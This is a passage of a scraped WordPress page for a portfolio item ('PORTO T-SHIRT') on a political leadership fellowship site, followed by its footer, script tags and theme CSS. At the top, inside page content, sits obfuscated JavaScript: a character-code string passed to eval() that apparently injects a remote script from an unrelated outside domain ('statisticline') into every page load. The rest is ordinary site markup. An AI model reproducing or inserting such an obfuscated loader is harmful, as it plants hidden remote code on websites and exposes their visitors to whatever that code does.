t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</p>			</div>
			
												</a>
	</div>
					</div>
			</div>
		</div>
		
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="porto-block" data-id="853"><div class="container-fluid">		<div data-elementor-type="wp-post" data-elementor-id="853" class="elementor elementor-853">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67d8783 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67d8783" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-166b36c" data-id="166b36c" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-03e7d4b elementor-position-top elementor-widget elementor-widget-image-box" data-id="03e7d4b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://thebridgeleadership.org/" tabindex="-1"><img width="316" height="53" src="https://eplf.thebridgeleadership.org/wp-content/uploads/2021/06/TBLF-Signoff-black.png" class="attachment-full size-full wp-image-4251" alt="" /></a></figure></div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0232d0" data-id="f0232d0" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7f88863 elementor-widget elementor-widget-porto_social_icons" data-id="7f88863" data-element_type="widget" data-widget_type="porto_social_icons.default">
				<div class="elementor-widget-container">
					<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://web.facebook.com/EPLFellowship" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="https://twitter.com/EPLFellowship" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/eplfellowship/" aria-label="Instagram" title="Instagram"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-linkedin" href="https://www.linkedin.com/company/eplfellowship/" aria-label="LinkedIn" title="LinkedIn"></a>
		</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fcde003" data-id="fcde003" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a10b5b0 elementor-widget elementor-widget-heading" data-id="a10b5b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2025. All Rights Reserved.</p>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='hustle_icons-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.7' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Montserrat%3A700%2Cregular%2C500%2C400%7CRoboto%3A400&#038;display=swap&#038;ver=1.0' media='all' />
<script src="https://eplf.thebridgeleadership.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://eplf.thebridgeleadership.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/eplf.thebridgeleadership.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://eplf.thebridgeleadership.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="hui_scripts-js-extra">
var hustleSettings = {"mobile_breakpoint":"782"};
</script>
<script src="https://eplf.thebridgeleadership.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hustle_front-js-extra">
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"04\/14\/2022","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"04\/20\/2022","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"]},"module_id":"3","blog_id":"0","module_name":"Opt-In","module_type":"embedded","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"https:\/\/eplf.thebridgeleadership.org\/portfolio\/porto-t-shirt","actual_url":"eplf.thebridgeleadership.org\/portfolio\/porto-t-shirt\/","full_actual_url":"https:\/\/eplf.thebridgeleadership.org\/portfolio\/porto-t-shirt\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Feplf.thebridgeleadership.org%2Fportfolio%2Fporto-t-shirt","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Feplf.thebridgeleadership.org%2Fportfolio%2Fporto-t-shirt&text=PORTO%20T-SHIRT","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Feplf.thebridgeleadership.org%2Fportfolio%2Fporto-t-shirt","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Feplf.thebridgeleadership.org%2Fportfolio%2Fporto-t-shirt","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Feplf.thebridgeleadership.org%2Fportfolio%2Fporto-t-shirt","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Feplf.thebridgeleadership.org%2Fportfolio%2Fporto-t-shirt","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Feplf.thebridgeleadership.org%2Fportfolio%2Fporto-t-shirt","email":"mailto:?subject=PORTO%20T-SHIRT&body=https%3A%2F%2Feplf.thebridgeleadership.org%2Fportfolio%2Fporto-t-shirt"},"ajaxurl":"https:\/\/eplf.thebridgeleadership.org\/wp-admin\/admin-ajax.php","page_id":"52","page_slug":"portfolio-porto-t-shirt","is_upfront":"","script_delay":"3000"};
</script>
<script src="https://eplf.thebridgeleadership.org/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/eplf.thebridgeleadership.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/eplf.thebridgeleadership.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/eplf.thebridgeleadership.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"094dbdbf7a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":47,"title":"PORTO%20T-SHIRT%20%E2%80%93%20EPLF%20%7C%20Emerging%20Political%20Leadership%20Fellowship","excerpt":"","featuredImage":"https:\/\/eplf.thebridgeleadership.org\/wp-content\/uploads\/2017\/03\/project-7.jpg"}};
</script>
<script src="https://eplf.thebridgeleadership.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/bootstrap.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/eplf.thebridgeleadership.org\/wp-content\/themes\/porto","ajax_url":"https:\/\/eplf.thebridgeleadership.org\/wp-admin\/admin-ajax.php","cart_url":"","change_logo":"","container_width":"1140","grid_gutter_width":"24","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/eplf.thebridgeleadership.org\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1164","screen_xxl":"1408","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"8ae6207dad","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","func_url":"https:\/\/eplf.thebridgeleadership.org\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/theme.min.js?ver=7.5.3" id="porto-theme-js"></script>
<script async="async" src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/theme-async.min.js?ver=7.5.3" id="porto-theme-async-js"></script>
<script async="async" src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.5.3" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/member-async.min.js?ver=7.5.3" id="porto-member-async-js"></script>
<script async="async" src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.5.3" id="porto-portfolio-async-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/like.min.js?ver=7.5.3" id="porto-like-js"></script>
</body>
</html>
<!--Generated by Endurance Page Cache-->

--- FILE ---
content_type: text/css
request_url: https://eplf.thebridgeleadership.org/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.5.3
body_size: 1193
content:
:root{--porto-grid-gutter-width:24px;--porto-color-dark:#1d2127;--porto-primary-color:#ed3237;--porto-primary-color-inverse:#ffffff;--porto-secondary-color:#ed3237;--porto-secondary-color-inverse:#ffffff;--porto-tertiary-color:#777777;--porto-tertiary-color-inverse:#ffffff;--porto-quaternary-color:#383f48;--porto-quaternary-color-inverse:#ffffff;--porto-dark-color:#212529;--porto-dark-color-inverse:#ffffff;--porto-light-color:#ffffff;--porto-light-color-inverse:#777777;--porto-body-ff:"Poppins";--porto-body-fw:400;--porto-body-fs:14px;--porto-body-lh:26px;--porto-body-color:#777777;--porto-body-color-light-5:#848484;--porto-alt-ff:"Shadows Into Light";--porto-alt-fw:400;--porto-menu-text-transform:uppercase;--porto-column-spacing:12px;--porto-res-spacing:12px;--porto-fluid-spacing:24px;--porto-container-spacing:12px;--porto-primary-dark-5:#eb1b21;--porto-primary-dark-10:#d91419;--porto-primary-dark-15:#c21116;--porto-primary-dark-20:#ab0f14;--porto-primary-light-5:#f04a4e;--porto-primary-light-7:#f05358;--porto-primary-light-10:#f26165;--porto-primary-inverse-dark-10:#e6e6e6;--porto-secondary-dark-5:#eb1b21;--porto-secondary-dark-10:#d91419;--porto-secondary-dark-15:#c21116;--porto-secondary-dark-20:#ab0f14;--porto-secondary-light-5:#f04a4e;--porto-secondary-light-7:#f05358;--porto-secondary-light-10:#f26165;--porto-secondary-inverse-dark-10:#e6e6e6;--porto-tertiary-dark-5:#6b6b6b;--porto-tertiary-dark-10:#5e5e5e;--porto-tertiary-dark-15:#515151;--porto-tertiary-dark-20:#454545;--porto-tertiary-light-5:#848484;--porto-tertiary-light-7:#898989;--porto-tertiary-light-10:#919191;--porto-tertiary-inverse-dark-10:#e6e6e6;--porto-quaternary-dark-5:#2d333a;--porto-quaternary-dark-10:#22262c;--porto-quaternary-dark-15:#171a1d;--porto-quaternary-dark-20:#0c0d0f;--porto-quaternary-light-5:#444c57;--porto-quaternary-light-7:#48515d;--porto-quaternary-light-10:#4f5965;--porto-quaternary-inverse-dark-10:#e6e6e6;--porto-dark-dark-5:#16191b;--porto-dark-dark-10:#0b0c0d;--porto-dark-dark-15:#000000;--porto-dark-dark-20:#000000;--porto-dark-light-5:#2d3238;--porto-dark-light-7:#31373d;--porto-dark-light-10:#383f46;--porto-dark-inverse-dark-10:#e6e6e6;--porto-light-dark-5:#f3f3f3;--porto-light-dark-10:#e6e6e6;--porto-light-dark-15:#d9d9d9;--porto-light-dark-20:#cccccc;--porto-light-light-5:#ffffff;--porto-light-light-7:#ffffff;--porto-light-light-10:#ffffff;--porto-light-inverse-dark-10:#5e5e5e;--porto-bgc:#fff;--porto-body-bg:#fff;--porto-color-price:#444;--porto-widget-bgc:#fbfbfb;--porto-title-bgc:#f5f5f5;--porto-widget-bc:#ddd;--porto-input-bc:rgba(0,0,0,0.08);--porto-slide-bgc:#e7e7e7;--porto-heading-color:#222529;--porto-heading-light-8:#353a40;--porto-normal-bg:#fff;--porto-gray-bg:#dfdfdf;--porto-gray-1:#f4f4f4;--porto-gray-2:#e7e7e7;--porto-gray-3:#f4f4f4;--porto-gray-4:#ccc;--porto-gray-5:#e7e7e7;--porto-gray-6:#999;--porto-gray-7:#f4f4f4;--porto-gray-8:#f1f1f1;--porto-light-1:#fff;--porto-light-2:#fff;--porto-normal-bc:rgba(0,0,0,.06);--porto-label-bg1:rgba(255,255,255,.9)}.container,.wp-block,.col-half-section,.elementor-section{--porto-container-width:1140px}h1{--porto-h1-ff:"Poppins";--porto-h1-fw:700;--porto-h1-fs:36px;--porto-h1-lh:44px;--porto-h1-color:#1e1e1e}h2{--porto-h2-ff:"Poppins";--porto-h2-fw:900;--porto-h2-fs:26.6px;--porto-h2-lh:28px;--porto-h2-ls:-1.33px;--porto-h2-color:#1e1e1e}h3,.daily-deal-title{--porto-h3-ff:"Poppins";--porto-h3-fw:400;--porto-h3-fs:25px;--porto-h3-lh:32px;--porto-h3-color:#1e1e1e}h4{--porto-h4-ff:"Poppins";--porto-h4-fw:600;--porto-h4-fs:16.8px;--porto-h4-lh:27px;--porto-h4-ls:-0.84px;--porto-h4-color:#1e1e1e}h5{--porto-h5-ff:"Poppins";--porto-h5-fw:600;--porto-h5-fs:15px;--porto-h5-lh:27px;--porto-h5-color:#1e1e1e}h6{--porto-h6-ff:"Poppins";--porto-h6-fw:400;--porto-h6-fs:12.6px;--porto-h6-lh:18px;--porto-h6-ls:-0.63px;--porto-h6-color:#1e1e1e}#header .searchform{--porto-searchform-border-color:#cccccc;--porto-searchform-text-color:#555555}#header{--porto-header-link-color-regular:#ffffff;--porto-header-link-color-hover:#ed3237}.main-sidebar-menu{--porto-menu-side-ff:"Montserrat";--porto-menu-side-fw:400;--porto-menu-side-fs:14px;--porto-menu-side-lh:18px}li.menu-item,.sub-menu{--porto-mainmenu-popup-text-color-regular:#777777;--porto-mainmenu-popup-text-color-hover:#777777}li.menu-item{--porto-mainmenu-popup-text-hbg-color:#f4f4f4}.page-top .page-title{}.page-top .page-subtitle{}.page-top .breadcrumb{}@media (max-width:575px){:root{--porto-mobile-fs-scale:0.9286;--porto-body-fs:13px;--porto-body-lh:24px}h1{--porto-h1-fs:33.4286px;--porto-h1-lh:40.6154px}h2{--porto-h2-fs:24.7px;--porto-h2-lh:25.8462px}h3,.daily-deal-title{--porto-h3-fs:23.2143px;--porto-h3-lh:29.5385px}h4{--porto-h4-fs:15.6px;--porto-h4-lh:24.9231px}h5{--porto-h5-fs:13.9286px;--porto-h5-lh:24.9231px}h6{--porto-h6-fs:11.7px;--porto-h6-lh:16.6154px}}#header .logo{--porto-logo-mw:123px;--porto-sticky-logo-mw:123px}.side-header-narrow-bar-logo{--porto-side-logo-mw:123px}@media (min-width:992px) and (max-width:1163px){.container,.wp-block,.col-half-section,.elementor-section{--porto-container-width:960px}}@media (min-width:1164px){#header .logo{--porto-logo-mw:123px}}@media (max-width:991px){:root{--porto-res-spacing:24px}#header .logo{--porto-logo-mw:123px}}@media (max-width:767px){#header .logo{--porto-logo-mw:123px}}@media (max-width:575px){:root{--porto-res-spacing:20px;--porto-fluid-spacing:20px;--porto-container-spacing:8px}}

--- FILE ---
content_type: text/css
request_url: https://eplf.thebridgeleadership.org/wp-content/uploads/elementor/css/post-853.css?ver=7.5.3
body_size: 127
content:
.elementor-853 .elementor-element.elementor-element-03e7d4b.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-853 .elementor-element.elementor-element-03e7d4b.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-853 .elementor-element.elementor-element-03e7d4b.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-853 .elementor-element.elementor-element-03e7d4b .elementor-image-box-wrapper .elementor-image-box-img{width:49%;}.elementor-853 .elementor-element.elementor-element-03e7d4b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-853 .elementor-element.elementor-element-03e7d4b .elementor-image-box-title{font-size:12px;}.elementor-853 .elementor-element.elementor-element-7f88863 > .elementor-widget-container{padding:0px 0px 0px 80px;}.elementor-853 .elementor-element.elementor-element-a10b5b0 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-853 .elementor-element.elementor-element-a10b5b0 .elementor-heading-title{font-size:13.86px;line-height:26px;color:#555555;}@media(max-width:991px){.elementor-853 .elementor-element.elementor-element-a10b5b0{text-align:center;}}@media(max-width:767px){.elementor-853 .elementor-element.elementor-element-03e7d4b .elementor-image-box-img{margin-bottom:10px;}}